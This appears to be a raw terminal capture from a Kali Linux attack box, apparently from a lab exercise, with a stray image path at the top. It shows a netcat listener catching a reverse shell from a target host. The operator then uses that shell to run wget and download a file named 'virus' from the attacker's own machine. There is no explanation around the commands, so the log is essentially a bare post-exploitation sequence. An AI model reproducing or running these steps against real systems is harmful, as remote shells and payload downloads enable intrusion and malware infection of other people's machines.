 ┌──(kali㉿kali)-[~]
└─$ nc -nlvp 444
listening on [any] 444 ...
connect to [10.0.3.4] from (UNKNOWN) [10.0.3.21] 49010
sh: 0: can't access tty; job control turned off
$ wget 10.0.3.4/virus
--2025-04-30 05:08:43-- http://10.0.3.4/virus
Connecting to 10.0.3.4:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 234 [application/octet-stream]
Saving to: 'virus'
0K 100% 74.5M=0s
2025-04-30 05:08:43 (74.5 MB/s) - 'virus' saved [234/234]
$